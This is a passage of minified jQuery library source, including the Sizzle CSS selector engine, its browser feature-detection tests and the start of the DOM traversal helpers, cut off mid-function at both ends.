e){r=e[t];if(t==="__proto__"||s===r){continue}if(l&&r&&(T.isPlainObject(r)||(i=Array.isArray(r)))){n=s[t];if(i&&!Array.isArray(n)){a=[]}else if(!i&&!T.isPlainObject(n)){a={}}else{a=n}i=false;s[t]=T.extend(l,a,r)}else if(r!==undefined){s[t]=r}}}}return s};T.extend({expando:"jQuery"+(k+Math.random()).replace(/\D/g,""),isReady:true,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;if(!e||m.call(e)!=="[object Object]"){return false}t=u(e);if(!t){return true}n=p.call(t,"constructor")&&t.constructor;return typeof n==="function"&&_.call(n)===v},isEmptyObject:function(e){var t;for(t in e){return false}return true},globalEval:function(e,t){L(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(Y(e)){n=e.length;for(;r<n;r++){if(t.call(e[r],r,e[r])===false){break}}}else{for(r in e){if(t.call(e[r],r,e[r])===false){break}}}return e},trim:function(e){return e==null?"":(e+"").replace(D,"")},makeArray:function(e,t){var n=t||[];if(e!=null){if(Y(Object(e))){T.merge(n,typeof e==="string"?[e]:e)}else{c.call(n,e)}}return n},inArray:function(e,t,n){return t==null?-1:f.call(t,e,n)},merge:function(e,t){var n=+t.length,r=0,i=e.length;for(;r<n;r++){e[i++]=t[r]}e.length=i;return e},grep:function(e,t,n){var r,i=[],a=0,s=e.length,o=!n;for(;a<s;a++){r=!t(e[a],a);if(r!==o){i.push(e[a])}}return i},map:function(e,t,n){var r,i,a=0,s=[];if(Y(e)){r=e.length;for(;a<r;a++){i=t(e[a],a,n);if(i!=null){s.push(i)}}}else{for(a in e){i=t(e[a],a,n);if(i!=null){s.push(i)}}}return d.apply([],s)},guid:1,support:y});if(typeof Symbol==="function"){T.fn[Symbol.iterator]=s[Symbol.iterator]}T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){h["[object "+t+"]"]=t.toLowerCase()});function Y(e){var t=!!e&&"length"in e&&e.length,n=w(e);if(g(e)||M(e)){return false}return n==="array"||t===0||typeof t==="number"&&t>0&&t-1 in e}var S=function(e){var t,n,r,i,a,s,o,u,l,d,c,f,h,m,p,_,v,y,g,M="sizzle"+1*new Date,b=e.document,L=0,w=0,k=ue(),T=ue(),D=ue(),Y=ue(),S=function(e,t){if(e===t){c=true}return 0},x={}.hasOwnProperty,E=[],C=E.pop,O=E.push,A=E.push,j=E.slice,H=function(e,t){var n=0,r=e.length;for(;n<r;n++){if(e[n]===t){return n}}return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+N+"*("+I+")(?:"+N+"*([*^$|!~]?=)"+N+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+N+"*\\]",W=":("+I+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|"+".*"+")\\)|)",R=new RegExp(N+"+","g"),$=new RegExp("^"+N+"+|((?:^|[^\\\\])(?:\\\\.)*)"+N+"+$","g"),z=new RegExp("^"+N+"*,"+N+"*"),B=new RegExp("^"+N+"*([>+~]|"+N+")"+N+"*"),U=new RegExp(N+"|>"),V=new RegExp(W),q=new RegExp("^"+I+"$"),J={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+N+"*(even|odd|(([+-]|)(\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\d+)|))"+N+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+N+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+N+"*((?:-\\d)?\\d*)"+N+"*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,r&1023|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){if(t){if(e==="\0"){return"�"}return e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" "}return"\\"+e},ae=function(){f()},se=Me(function(e){return e.disabled===true&&e.nodeName.toLowerCase()==="fieldset"},{dir:"parentNode",next:"legend"});try{A.apply(E=j.call(b.childNodes),b.childNodes);E[b.childNodes.length].nodeType}catch(e){A={apply:E.length?function(e,t){O.apply(e,j.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]){}e.length=n-1}}}function oe(e,t,r,i){var a,o,l,d,c,m,v,y=t&&t.ownerDocument,L=t?t.nodeType:9;r=r||[];if(typeof e!=="string"||!e||L!==1&&L!==9&&L!==11){return r}if(!i){if((t?t.ownerDocument||t:b)!==h){f(t)}t=t||h;if(p){if(L!==11&&(c=Z.exec(e))){if(a=c[1]){if(L===9){if(l=t.getElementById(a)){if(l.id===a){r.push(l);return r}}else{return r}}else{if(y&&(l=y.getElementById(a))&&g(t,l)&&l.id===a){r.push(l);return r}}}else if(c[2]){A.apply(r,t.getElementsByTagName(e));return r}else if((a=c[3])&&n.getElementsByClassName&&t.getElementsByClassName){A.apply(r,t.getElementsByClassName(a));return r}}if(n.qsa&&!Y[e+" "]&&(!_||!_.test(e))&&(L!==1||t.nodeName.toLowerCase()!=="object")){v=e;y=t;if(L===1&&U.test(e)){if(d=t.getAttribute("id")){d=d.replace(re,ie)}else{t.setAttribute("id",d=M)}m=s(e);o=m.length;while(o--){m[o]="#"+d+" "+ge(m[o])}v=m.join(",");y=ee.test(e)&&ve(t.parentNode)||t}try{A.apply(r,y.querySelectorAll(v));return r}catch(t){Y(e,true)}finally{if(d===M){t.removeAttribute("id")}}}}}return u(e.replace($,"$1"),t,r,i)}function ue(){var e=[];function t(n,i){if(e.push(n+" ")>r.cacheLength){delete t[e.shift()]}return t[n+" "]=i}return t}function le(e){e[M]=true;return e}function de(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return false}finally{if(t.parentNode){t.parentNode.removeChild(t)}t=null}}function ce(e,t){var n=e.split("|"),i=n.length;while(i--){r.attrHandle[n[i]]=t}}function fe(e,t){var n=t&&e,r=n&&e.nodeType===1&&t.nodeType===1&&e.sourceIndex-t.sourceIndex;if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return-1}}}return e?1:-1}function he(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function me(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function pe(e){return function(t){if("form"in t){if(t.parentNode&&t.disabled===false){if("label"in t){if("label"in t.parentNode){return t.parentNode.disabled===e}else{return t.disabled===e}}return t.isDisabled===e||t.isDisabled!==!e&&se(t)===e}return t.disabled===e}else if("label"in t){return t.disabled===e}return false}}function _e(e){return le(function(t){t=+t;return le(function(n,r){var i,a=e([],n.length,t),s=a.length;while(s--){if(n[i=a[s]]){n[i]=!(r[i]=n[i])}}})})}function ve(e){return e&&typeof e.getElementsByTagName!=="undefined"&&e}n=oe.support={};a=oe.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")};f=oe.setDocument=function(e){var t,i,s=e?e.ownerDocument||e:b;if(s===h||s.nodeType!==9||!s.documentElement){return h}h=s;m=h.documentElement;p=!a(h);if(b!==h&&(i=h.defaultView)&&i.top!==i){if(i.addEventListener){i.addEventListener("unload",ae,false)}else if(i.attachEvent){i.attachEvent("onunload",ae)}}n.attributes=de(function(e){e.className="i";return!e.getAttribute("className")});n.getElementsByTagName=de(function(e){e.appendChild(h.createComment(""));return!e.getElementsByTagName("*").length});n.getElementsByClassName=X.test(h.getElementsByClassName);n.getById=de(function(e){m.appendChild(e).id=M;return!h.getElementsByName||!h.getElementsByName(M).length});if(n.getById){r.filter["ID"]=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}};r.find["ID"]=function(e,t){if(typeof t.getElementById!=="undefined"&&p){var n=t.getElementById(e);return n?[n]:[]}}}else{r.filter["ID"]=function(e){var t=e.replace(te,ne);return function(e){var n=typeof e.getAttributeNode!=="undefined"&&e.getAttributeNode("id");return n&&n.value===t}};r.find["ID"]=function(e,t){if(typeof t.getElementById!=="undefined"&&p){var n,r,i,a=t.getElementById(e);if(a){n=a.getAttributeNode("id");if(n&&n.value===e){return[a]}i=t.getElementsByName(e);r=0;while(a=i[r++]){n=a.getAttributeNode("id");if(n&&n.value===e){return[a]}}}return[]}}}r.find["TAG"]=n.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!=="undefined"){return t.getElementsByTagName(e)}else if(n.qsa){return t.querySelectorAll(e)}}:function(e,t){var n,r=[],i=0,a=t.getElementsByTagName(e);if(e==="*"){while(n=a[i++]){if(n.nodeType===1){r.push(n)}}return r}return a};r.find["CLASS"]=n.getElementsByClassName&&function(e,t){if(typeof t.getElementsByClassName!=="undefined"&&p){return t.getElementsByClassName(e)}};v=[];_=[];if(n.qsa=X.test(h.querySelectorAll)){de(function(e){m.appendChild(e).innerHTML="<a id='"+M+"'></a>"+"<select id='"+M+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(e.querySelectorAll("[msallowcapture^='']").length){_.push("[*^$]="+N+"*(?:''|\"\")")}if(!e.querySelectorAll("[selected]").length){_.push("\\["+N+"*(?:value|"+P+")")}if(!e.querySelectorAll("[id~="+M+"-]").length){_.push("~=")}if(!e.querySelectorAll(":checked").length){_.push(":checked")}if(!e.querySelectorAll("a#"+M+"+*").length){_.push(".#.+[+~]")}});de(function(e){e.innerHTML="<a href='' disabled='disabled'></a>"+"<select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden");e.appendChild(t).setAttribute("name","D");if(e.querySelectorAll("[name=d]").length){_.push("name"+N+"*[*^$|!~]?=")}if(e.querySelectorAll(":enabled").length!==2){_.push(":enabled",":disabled")}m.appendChild(e).disabled=true;if(e.querySelectorAll(":disabled").length!==2){_.push(":enabled",":disabled")}e.querySelectorAll("*,:x");_.push(",.*:")})}if(n.matchesSelector=X.test(y=m.matches||m.webkitMatchesSelector||m.mozMatchesSelector||m.oMatchesSelector||m.msMatchesSelector)){de(function(e){n.disconnectedMatch=y.call(e,"*");y.call(e,"[s!='']:x");v.push("!=",W)})}_=_.length&&new RegExp(_.join("|"));v=v.length&&new RegExp(v.join("|"));t=X.test(m.compareDocumentPosition);g=t||X.test(m.contains)?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&(n.contains?n.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return true}}}return false};S=t?function(e,t){if(e===t){c=true;return 0}var r=!e.compareDocumentPosition-!t.compareDocumentPosition;if(r){return r}r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1;if(r&1||!n.sortDetached&&t.compareDocumentPosition(e)===r){if(e===h||e.ownerDocument===b&&g(b,e)){return-1}if(t===h||t.ownerDocument===b&&g(b,t)){return 1}return d?H(d,e)-H(d,t):0}return r&4?-1:1}:function(e,t){if(e===t){c=true;return 0}var n,r=0,i=e.parentNode,a=t.parentNode,s=[e],o=[t];if(!i||!a){return e===h?-1:t===h?1:i?-1:a?1:d?H(d,e)-H(d,t):0}else if(i===a){return fe(e,t)}n=e;while(n=n.parentNode){s.unshift(n)}n=t;while(n=n.parentNode){o.unshift(n)}while(s[r]===o[r]){r++}return r?fe(s[r],o[r]):s[r]===b?-1:o[r]===b?1:0};return h};oe.matches=function(e,t){return oe(e,null,null,t)};oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==h){f(e)}if(n.matchesSelector&&p&&!Y[t+" "]&&(!v||!v.test(t))&&(!_||!_.test(t))){try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&e.document.nodeType!==11){return r}}catch(e){Y(t,true)}}return oe(t,h,null,[e]).length>0};oe.contains=function(e,t){if((e.ownerDocument||e)!==h){f(e)}return g(e,t)};oe.attr=function(e,t){if((e.ownerDocument||e)!==h){f(e)}var i=r.attrHandle[t.toLowerCase()],a=i&&x.call(r.attrHandle,t.toLowerCase())?i(e,t,!p):undefined;return a!==undefined?a:n.attributes||!p?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null};oe.escape=function(e){return(e+"").replace(re,ie)};oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};oe.uniqueSort=function(e){var t,r=[],i=0,a=0;c=!n.detectDuplicates;d=!n.sortStable&&e.slice(0);e.sort(S);if(c){while(t=e[a++]){if(t===e[a]){i=r.push(a)}}while(i--){e.splice(r[i],1)}}d=null;return e};i=oe.getText=function(e){var t,n="",r=0,a=e.nodeType;if(!a){while(t=e[r++]){n+=i(t)}}else if(a===1||a===9||a===11){if(typeof e.textContent==="string"){return e.textContent}else{for(e=e.firstChild;e;e=e.nextSibling){n+=i(e)}}}else if(a===3||a===4){return e.nodeValue}return n};r=oe.selectors={cacheLength:50,createPseudo:le,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(te,ne);e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){oe.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+(e[7]+e[8]||e[3]==="odd")}else if(e[3]){oe.error(e[0])}return e},PSEUDO:function(e){var t,n=!e[6]&&e[2];if(J["CHILD"].test(e[0])){return null}if(e[3]){e[2]=e[4]||e[5]||""}else if(n&&V.test(n)&&(t=s(n,true))&&(t=n.indexOf(")",n.length-t)-n.length)){e[0]=e[0].slice(0,t);e[2]=n.slice(0,t)}return e.slice(0,3)}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return e==="*"?function(){return true}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+N+")"+e+"("+N+"|$)"))&&k(e,function(e){return t.test(typeof e.className==="string"&&e.className||typeof e.getAttribute!=="undefined"&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);if(i==null){return t==="!="}if(!t){return true}i+="";return t==="="?i===n:t==="!="?i!==n:t==="^="?n&&i.indexOf(n)===0:t==="*="?n&&i.indexOf(n)>-1:t==="$="?n&&i.slice(-n.length)===n:t==="~="?(" "+i.replace(R," ")+" ").indexOf(n)>-1:t==="|="?i===n||i.slice(0,n.length+1)===n+"-":false}},CHILD:function(e,t,n,r,i){var a=e.slice(0,3)!=="nth",s=e.slice(-4)!=="last",o=t==="of-type";return r===1&&i===0?function(e){return!!e.parentNode}:function(t,n,u){var l,d,c,f,h,m,p=a!==s?"nextSibling":"previousSibling",_=t.parentNode,v=o&&t.nodeName.toLowerCase(),y=!u&&!o,g=false;if(_){if(a){while(p){f=t;while(f=f[p]){if(o?f.nodeName.toLowerCase()===v:f.nodeType===1){return false}}m=p=e==="only"&&!m&&"nextSibling"}return true}m=[s?_.firstChild:_.lastChild];if(s&&y){f=_;c=f[M]||(f[M]={});d=c[f.uniqueID]||(c[f.uniqueID]={});l=d[e]||[];h=l[0]===L&&l[1];g=h&&l[2];f=h&&_.childNodes[h];while(f=++h&&f&&f[p]||(g=h=0)||m.pop()){if(f.nodeType===1&&++g&&f===t){d[e]=[L,h,g];break}}}else{if(y){f=t;c=f[M]||(f[M]={});d=c[f.uniqueID]||(c[f.uniqueID]={});l=d[e]||[];h=l[0]===L&&l[1];g=h}if(g===false){while(f=++h&&f&&f[p]||(g=h=0)||m.pop()){if((o?f.nodeName.toLowerCase()===v:f.nodeType===1)&&++g){if(y){c=f[M]||(f[M]={});d=c[f.uniqueID]||(c[f.uniqueID]={});d[e]=[L,g]}if(f===t){break}}}}}g-=i;return g===r||g%r===0&&g/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);if(i[M]){return i(t)}if(i.length>1){n=[e,e,"",t];return r.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,n){var r,a=i(e,t),s=a.length;while(s--){r=H(e,a[s]);e[r]=!(n[r]=a[s])}}):function(e){return i(e,0,n)}}return i}},pseudos:{not:le(function(e){var t=[],n=[],r=o(e.replace($,"$1"));return r[M]?le(function(e,t,n,i){var a,s=r(e,null,i,[]),o=e.length;while(o--){if(a=s[o]){e[o]=!(t[o]=a)}}}):function(e,i,a){t[0]=e;r(t,null,a,n);t[0]=null;return!n.pop()}}),has:le(function(e){return function(t){return oe(e,t).length>0}}),contains:le(function(e){e=e.replace(te,ne);return function(t){return(t.textContent||i(t)).indexOf(e)>-1}}),lang:le(function(e){if(!q.test(e||"")){oe.error("unsupported lang: "+e)}e=e.replace(te,ne).toLowerCase();return function(t){var n;do{if(n=p?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){n=n.toLowerCase();return n===e||n.indexOf(e+"-")===0}}while((t=t.parentNode)&&t.nodeType===1);return false}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===m},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:pe(false),disabled:pe(true),checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeType<6){return false}}return true},parent:function(e){return!r.pseudos["empty"](e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},text:function(e){var t;return e.nodeName.toLowerCase()==="input"&&e.type==="text"&&((t=e.getAttribute("type"))==null||t.toLowerCase()==="text")},first:_e(function(){return[0]}),last:_e(function(e,t){return[t-1]}),eq:_e(function(e,t,n){return[n<0?n+t:n]}),even:_e(function(e,t){var n=0;for(;n<t;n+=2){e.push(n)}return e}),odd:_e(function(e,t){var n=1;for(;n<t;n+=2){e.push(n)}return e}),lt:_e(function(e,t,n){var r=n<0?n+t:n>t?t:n;for(;--r>=0;){e.push(r)}return e}),gt:_e(function(e,t,n){var r=n<0?n+t:n;for(;++r<t;){e.push(r)}return e})}};r.pseudos["nth"]=r.pseudos["eq"];for(t in{radio:true,checkbox:true,file:true,password:true,image:true}){r.pseudos[t]=he(t)}for(t in{submit:true,reset:true}){r.pseudos[t]=me(t)}function ye(){}ye.prototype=r.filters=r.pseudos;r.setFilters=new ye;s=oe.tokenize=function(e,t){var n,i,a,s,o,u,l,d=T[e+" "];if(d){return t?0:d.slice(0)}o=e;u=[];l=r.preFilter;while(o){if(!n||(i=z.exec(o))){if(i){o=o.slice(i[0].length)||o}u.push(a=[])}n=false;if(i=B.exec(o)){n=i.shift();a.push({value:n,type:i[0].replace($," ")});o=o.slice(n.length)}for(s in r.filter){if((i=J[s].exec(o))&&(!l[s]||(i=l[s](i)))){n=i.shift();a.push({value:n,type:s,matches:i});o=o.slice(n.length)}}if(!n){break}}return t?o.length:o?oe.error(e):T(e,u).slice(0)};function ge(e){var t=0,n=e.length,r="";for(;t<n;t++){r+=e[t].value}return r}function Me(e,t,n){var r=t.dir,i=t.next,a=i||r,s=n&&a==="parentNode",o=w++;return t.first?function(t,n,i){while(t=t[r]){if(t.nodeType===1||s){return e(t,n,i)}}return false}:function(t,n,u){var l,d,c,f=[L,o];if(u){while(t=t[r]){if(t.nodeType===1||s){if(e(t,n,u)){return true}}}}else{while(t=t[r]){if(t.nodeType===1||s){c=t[M]||(t[M]={});d=c[t.uniqueID]||(c[t.uniqueID]={});if(i&&i===t.nodeName.toLowerCase()){t=t[r]||t}else if((l=d[a])&&l[0]===L&&l[1]===o){return f[2]=l[2]}else{d[a]=f;if(f[2]=e(t,n,u)){return true}}}}}return false}}function be(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return false}}return true}:e[0]}function Le(e,t,n){var r=0,i=t.length;for(;r<i;r++){oe(e,t[r],n)}return n}function we(e,t,n,r,i){var a,s=[],o=0,u=e.length,l=t!=null;for(;o<u;o++){if(a=e[o]){if(!n||n(a,r,i)){s.push(a);if(l){t.push(o)}}}}return s}function ke(e,t,n,r,i,a){if(r&&!r[M]){r=ke(r)}if(i&&!i[M]){i=ke(i,a)}return le(function(a,s,o,u){var l,d,c,f=[],h=[],m=s.length,p=a||Le(t||"*",o.nodeType?[o]:o,[]),_=e&&(a||!t)?we(p,f,e,o,u):p,v=n?i||(a?e:m||r)?[]:s:_;if(n){n(_,v,o,u)}if(r){l=we(v,h);r(l,[],o,u);d=l.length;while(d--){if(c=l[d]){v[h[d]]=!(_[h[d]]=c)}}}if(a){if(i||e){if(i){l=[];d=v.length;while(d--){if(c=v[d]){l.push(_[d]=c)}}i(null,v=[],l,u)}d=v.length;while(d--){if((c=v[d])&&(l=i?H(a,c):f[d])>-1){a[l]=!(s[l]=c)}}}}else{v=we(v===s?v.splice(m,v.length):v);if(i){i(null,s,v,u)}else{A.apply(s,v)}}})}function Te(e){var t,n,i,a=e.length,s=r.relative[e[0].type],o=s||r.relative[" "],u=s?1:0,d=Me(function(e){return e===t},o,true),c=Me(function(e){return H(t,e)>-1},o,true),f=[function(e,n,r){var i=!s&&(r||n!==l)||((t=n).nodeType?d(e,n,r):c(e,n,r));t=null;return i}];for(;u<a;u++){if(n=r.relative[e[u].type]){f=[Me(be(f),n)]}else{n=r.filter[e[u].type].apply(null,e[u].matches);if(n[M]){i=++u;for(;i<a;i++){if(r.relative[e[i].type]){break}}return ke(u>1&&be(f),u>1&&ge(e.slice(0,u-1).concat({value:e[u-2].type===" "?"*":""})).replace($,"$1"),n,u<i&&Te(e.slice(u,i)),i<a&&Te(e=e.slice(i)),i<a&&ge(e))}f.push(n)}}return be(f)}function De(e,t){var n=t.length>0,i=e.length>0,a=function(a,s,o,u,d){var c,m,_,v=0,y="0",g=a&&[],M=[],b=l,w=a||i&&r.find["TAG"]("*",d),k=L+=b==null?1:Math.random()||.1,T=w.length;if(d){l=s===h||s||d}for(;y!==T&&(c=w[y])!=null;y++){if(i&&c){m=0;if(!s&&c.ownerDocument!==h){f(c);o=!p}while(_=e[m++]){if(_(c,s||h,o)){u.push(c);break}}if(d){L=k}}if(n){if(c=!_&&c){v--}if(a){g.push(c)}}}v+=y;if(n&&y!==v){m=0;while(_=t[m++]){_(g,M,s,o)}if(a){if(v>0){while(y--){if(!(g[y]||M[y])){M[y]=C.call(u)}}}M=we(M)}A.apply(u,M);if(d&&!a&&M.length>0&&v+t.length>1){oe.uniqueSort(u)}}if(d){L=k;l=b}return g};return n?le(a):a}o=oe.compile=function(e,t){var n,r=[],i=[],a=D[e+" "];if(!a){if(!t){t=s(e)}n=t.length;while(n--){a=Te(t[n]);if(a[M]){r.push(a)}else{i.push(a)}}a=D(e,De(i,r));a.selector=e}return a};u=oe.select=function(e,t,n,i){var a,u,l,d,c,f=typeof e==="function"&&e,h=!i&&s(e=f.selector||e);n=n||[];if(h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(l=u[0]).type==="ID"&&t.nodeType===9&&p&&r.relative[u[1].type]){t=(r.find["ID"](l.matches[0].replace(te,ne),t)||[])[0];if(!t){return n}else if(f){t=t.parentNode}e=e.slice(u.shift().value.length)}a=J["needsContext"].test(e)?0:u.length;while(a--){l=u[a];if(r.relative[d=l.type]){break}if(c=r.find[d]){if(i=c(l.matches[0].replace(te,ne),ee.test(u[0].type)&&ve(t.parentNode)||t)){u.splice(a,1);e=i.length&&ge(u);if(!e){A.apply(n,i);return n}break}}}}(f||o(e,h))(i,t,!p,n,!t||ee.test(e)&&ve(t.parentNode)||t);return n};n.sortStable=M.split("").sort(S).join("")===M;n.detectDuplicates=!!c;f();n.sortDetached=de(function(e){return e.compareDocumentPosition(h.createElement("fieldset"))&1});if(!de(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){ce("type|href|height|width",function(e,t,n){if(!n){return e.getAttribute(t,t.toLowerCase()==="type"?1:2)}})}if(!n.attributes||!de(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){ce("value",function(e,t,n){if(!n&&e.nodeName.toLowerCase()==="input"){return e.defaultValue}})}if(!de(function(e){return e.getAttribute("disabled")==null})){ce(P,function(e,t,n){var r;if(!n){return e[t]===true?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}})}return oe}(n);T.find=S;T.expr=S.selectors;T.expr[":"]=T.expr.pseudos;T.uniqueSort=T.unique=S.uniqueSort;T.text=S.getText;T.isXMLDoc=S.isXML;T.contains=S.contains;T.escapeSelector=S.escape;var x=function(e,t,n){var r=[],i=n!==undefined;while((e=e[t])&&e.nodeType!==9){if(e.nodeType===1){if(i&&T(e).is(n)){break}r.push(e)}}return r};var E=function(e,t){var n=[];for(;e;e=e.nextSibling){if(e.nodeType===1&&e!==t){n.push(e)}}return n};var C=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){if(g(t)){return T.grep(e,function(e,r){return!!t.call(e,r,e)!==n})}if(t.nodeType){return T.grep(e,function(e){return e===t!==n})}if(typeof t!=="string"){return T.grep(e,function(e){return f.call(t,e)>-1!==n})}return T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];if(n){e=":not("+e+")"}if(t.length===1&&r.nodeType===1){return T.find.matchesSelector(r,e)?[r]:[]}return T.find.matches(e,T.grep(t,function(e){return e.nodeType===1}))};T.fn.extend({find:function(e){var t,n,r=this.length,i=this;if(typeof e!=="string"){return this.pushStack(T(e).filter(function(){for(t=0;t<r;t++){if(T.contains(i[t],this)){return true}}}))}n=this.pushStack([]);for(t=0;t<r;t++){T.find(e,i[t],n)}return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],false))},not:function(e){return this.pushStack(j(this,e||[],true))},is:function(e){return!!j(this,typeof e==="string"&&C.test(e)?T(e):e||[],false).length}});var H,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,N=T.fn.init=function(e,t,n){var r,i;if(!e){return this}n=n||H;if(typeof e==="string"){if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3){r=[null,e,null]}else{r=P.exec(e)}if(r&&(r[1]||!t)){if(r[1]){t=t instanceof T?t[0]:t;T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:o,true));if(A.test(r[1])&&T.isPlainObject(t)){for(r in t){if(g(this[r])){this[r](t[r])}else{this.attr(r,t[r])}}}return this}else{i=o.getElementById(r[2]);if(i){this[0]=i;this.length=1}return this}}else if(!t||t.jquery){return(t||n).find(e)}else{return this.constructor(t).find(e)}}else if(e.nodeType){this[0]=e;this.length=1;return this}else if(g(e)){return n.ready!==undefined?n.ready(e):e(T)}return T.makeArray(e,this)};N.prototype=T.fn;H=T(o);var I=/^(?:parents|prev(?:Until|All))/,F={children:true,contents:true,next:true,prev:true};T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){var e=0;for(;e<n;e++){if(T.contains(this,t[e])){return true}}})},closest:function(e,t){var n,r=0,i=this.length,a=[],s=typeof e!=="string"&&T(e);if(!C.test(e)){for(;r<i;r++){for(n=this[r];n&&n!==t;n=n.parentNode){if(n.nodeType<11&&(s?s.index(n)>-1:n.nodeType===1&&T.find.matchesSelector(n,e))){a.push(n);break}}}}return this.pushStack(a.length>1?T.uniqueSort(a):a)},index:function(e){if(!e){return this[0]&&this[0].parentNode?this.first().prevAll().length:-1}if(typeof e==="string"){return f.call(T(e),this[0])}return f.call(this,e.jquery?e[0]:e)},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function W(e,t){while((e=e[t])&&e.nodeType!==1){}return e}T.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return 